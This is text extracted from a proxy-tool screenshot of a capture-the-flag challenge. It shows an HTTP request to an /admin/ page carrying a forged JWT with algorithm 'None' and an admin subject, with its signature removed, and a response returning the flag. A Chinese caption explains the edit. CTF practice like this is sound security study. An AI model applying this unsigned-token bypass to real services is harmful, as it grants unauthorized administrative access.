 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: http://e252281f-7538-4823-a143-ea7c9b8e3cec.ch
Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin/ HTTP/1.1
2 Host:
e252281f-7538-4823-a143-ea7c9b8e3cec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiI
sImlhdCI6MTY5MDExODAyMiwiZXhwIjoxNjkwMTI1MjIyLCJuYmYiOj
E2OTAxMTgwMjIsInN1YiI6ImFkbWluIiwianRpIjoiZWQ1ZTcwMzFiM
WRhZTZmYjkyOGMzYThjNzRjODFiZDQifQ.
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Jul 2023 13:21:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{cd2d38e0-761d-4f5c-94d8-e4d563dac8b9}
Insp
Requ
Requ
Requ
Requ
Requ
Resp
这里替换为修改好的JWT并且将最后一段签名删除